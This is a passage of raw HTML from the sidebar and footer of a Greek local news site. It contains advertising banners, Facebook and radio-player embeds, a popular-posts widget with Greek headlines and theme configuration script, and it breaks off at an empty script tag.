<div class="penci-promo-item penci-banner-has-text">
<img width="750" height="446" src="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg 750w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-300x178.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-673x400.jpg 673w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-585x348.jpg 585w" sizes="(max-width: 750px) 100vw, 750px" />			</div>
</div>
</div>
<style>#penci-banner_box--11379 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--11379 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--10345" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="1600" height="807" src="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg 1600w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-300x151.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-768x387.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-1024x516.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-960x484.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-793x400.jpg 793w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-585x295.jpg 585w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div>
</div>
</div>
<style>#penci-banner_box--10345 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--10345 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--87504" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="611" height="271" src="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png 611w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-300x133.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-585x259.png 585w" sizes="(max-width: 611px) 100vw, 611px" />			</div>
</div>
</div>
<style>#penci-banner_box--87504 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--87504 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__56170061" class="penci-block-vc penci_facebook_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-facebook_page penci-widget__facebook_page left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="fb-page" data-href="https://www.facebook.com/evosmosnews/" data-height="290" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/evosmosnews/"><a href="https://www.facebook.com/evosmosnews/">Facebook</a></blockquote></div></div>
</div>
</div>
</div>
</aside><!-- #secondary -->
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="text-6" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><div class="player" style="padding: 2px 20px; background-color: black;"><iframe id="pl" style="height: 115px; width: 100%; min-height: 100px; border: 0;" src="https://azuracast.streams.ovh/public/1newsradio/embed" frameborder="0"></iframe><a href="https://ellinadiko.top" target="_blank" rel="noopener noreferrer"><img src="https://ellinadiko.top/wp-content/uploads/2020/06/ELLINADIKO-RADIO.png" /></a></div>
<p>&nbsp;<br />
</p>
<div class="fb-page" data-href="https://www.facebook.com/xarisoydisdj" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/xarisoydisdj"></blockquote>
</div>
</div>
</div>	<div id="penci-banner_box--34830" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/RadioKefiOfficial" target="_self"></a><img width="397" height="396" src="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png 397w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-300x300.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-150x150.png 150w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-280x280.png 280w" sizes="(max-width: 397px) 100vw, 397px" />			</div>
</div>
</div>
<style>#penci-banner_box--34830 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--34830 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--8236" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/thspopis" title="ΤΗΣ ΠΟΠΗΣ ">ΤΗΣ ΠΟΠΗΣ </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/thspopis" target="_self"></a><img width="600" height="388" src="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg 600w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-300x194.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-585x378.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" />					<div class="penci-promo-text">
<h4>ΤΗΣ ΠΟΠΗΣ </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--8236 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--8236 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--52373" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/etsigiathnelladaregamoto" title="Έτσι, για την Ελλάδα ρε γαμώτο- No 1 ">Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/etsigiathnelladaregamoto" target="_self"></a><img width="770" height="614" src="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg 770w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-300x239.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-768x612.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-502x400.jpg 502w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-585x466.jpg 585w" sizes="(max-width: 770px) 100vw, 770px" />					<div class="penci-promo-text">
<h4>Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--52373 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--52373 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--52289" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/niki1vrettou" title="Νίκη Βρεττού">Νίκη Βρεττού</a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/niki1vrettou" target="_self"></a><img width="1024" height="587" src="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-300x172.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-768x440.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-960x550.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-698x400.jpg 698w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-585x335.jpg 585w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div>
</div>
</div>
<style>#penci-banner_box--52289 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--52289 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>
<div id="penci_block_23__99495285" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__99495285" >
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΔΗΜΟΦΙΛΗ</span></h3>						<span class="penci-slider-nav">
<a class="penci-block-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_block_23__99495285block_content" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-block-pag penci-slider-next " data-block_id="penci_block_23__99495285block_content" href="#"><i class="fa fa-angle-right"></i></a>
</span>
</div>
<div id="penci_block_23__99495285block_content" class="penci-block_content">
<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/03/evosmosnews.gr_-204-480x320.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title="Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω;"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Έφυγε%20ο%20μακαρίτης%20και%20ήρθε%20το%20κέρατο%20–%20Πόσα%20να%20αντέξω;%20-%20https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2024%2F03%2Fevosmosnews.gr_-204.jpg&#038;description=%CE%88%CF%86%CF%85%CE%B3%CE%B5%20%CE%BF%20%CE%BC%CE%B1%CE%BA%CE%B1%CF%81%CE%AF%CF%84%CE%B7%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CF%81%CE%B8%CE%B5%20%CF%84%CE%BF%20%CE%BA%CE%AD%CF%81%CE%B1%CF%84%CE%BF%20%E2%80%93%20%CE%A0%CF%8C%CF%83%CE%B1%20%CE%BD%CE%B1%20%CE%B1%CE%BD%CF%84%CE%AD%CE%BE%CF%89%3B"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title=" Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω; ">Έφυγε ο μακαρίτης και ήρθε το κέρατο –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/#respond"><i class="la la-comments"></i>0</a></span></div><div class="penci-post-excerpt">Έφυγε ο μακαρίτης και ήρθε το κέρατο: Τι είναι πιο οδυνηρό μόνο κάποιος που...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/06/evosmosnews.gr_-148-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title="«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title=" «Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της ">«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-06-09T21:04:03+00:00">9 Ιουνίου 2024</time><time class="updated" datetime="2024-06-09T21:04:53+00:00">9 Ιουνίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-345-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title="Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title=" Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο ">Γέμισαν οι δρόμοι με το σύμβολο του ψαριού:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-23T20:19:00+00:00">23 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-360-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title="Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title=" Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών ">Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-24T22:08:41+00:00">24 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-371-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title="Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title=" Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση ">Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-25T21:27:34+00:00">25 Φεβρουαρίου 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__99495285 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__99495285 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__99495285.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__99495285 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
this.atts_json = '';
this.content = '';
}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__99495285 = new penciBlock();penci_block_23__99495285.blockID="penci_block_23__99495285";penci_block_23__99495285.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__99495285","shortcode_id":"block_23","max_num_pages":3388,"category_ids":"","taxonomy":""}';penci_block_23__99495285.content="";penciBlocksArray.push(penci_block_23__99495285);</script>	</div>
</aside><!-- #secondary -->
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
<meta itemprop="name" content="Webpage footer for EVOSMOSNEWS"/>
<meta itemprop="description" content="ΤΑ ΠΑΝΤΑ ΓΙΑ ΕΥΟΣΜΟ &amp; ΚΟΡΔΕΛΙΟ!"/>
<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
<meta itemprop="copyrightYear" content="2026"/>
<meta itemprop="copyrightHolder" content="EVOSMOSNEWS"/>
<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
<div class="footer__sidebars-inner penci-container-fluid">
<div class="row">
<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
</div>
<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
<div id="custom_html-2" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
